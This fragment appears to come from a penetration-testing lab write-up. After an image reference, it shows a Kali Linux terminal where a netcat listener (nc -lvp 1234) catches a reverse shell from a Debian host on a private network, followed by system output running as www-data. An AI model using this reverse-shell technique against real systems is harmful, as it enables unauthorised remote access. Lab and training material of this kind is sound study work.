 root@kali:/usr/share/webshells/php# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.13: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 35136
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
 04:19:22 up  1:04,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      03:15    1:04m  0.00s  0.00s -bash
user     tty3                      03:15    1:04m  0.00s  0.00s -bash
user     tty4                      03:15    1:04m  0.00s  0.00s -bash
user     tty5                      03:15    1:04m  0.00s  0.00s -bash
user     tty6                      03:15    1:04m  0.00s  0.00s -bash
user     tty1                      03:15    1:04m  0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot